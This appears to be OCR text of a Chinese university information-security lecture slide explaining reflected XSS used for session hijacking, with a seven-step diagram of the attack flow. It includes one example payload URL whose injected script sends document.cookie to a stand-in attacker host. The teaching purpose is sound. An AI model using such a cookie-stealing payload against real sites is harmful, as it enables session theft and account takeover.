 XSS Reflection——会话劫持攻击
1909
http://xssserver.com/index.php?message=<script>var+i=
new+Image;+i.src=http://attatcker.com/%2bdocument.cookie; </script>
常发生于搜索引擎、
错误提示页面等对用
户输入的直接反馈中
为什么攻击者不能直
接从attacker.com发
起获取cookie的URL?
1. 用户正常登录服务器
3. 受害者向服务器请求该URL链接
4. 服务器把XSS脚本作为数据发送给用户
存在XSS漏洞的
服务器
7. 攻击者利用会话令牌登录受害者账号
5. 受害者浏览器
执行该XSS脚本
2. 攻击者向受害者发送含有XSS脚本的URL链接
6. 用户浏览器将会话令牌等发送给攻击者
受害者
攻击者
中国矿业大学 信息安全
is.cumt.edu.cn 56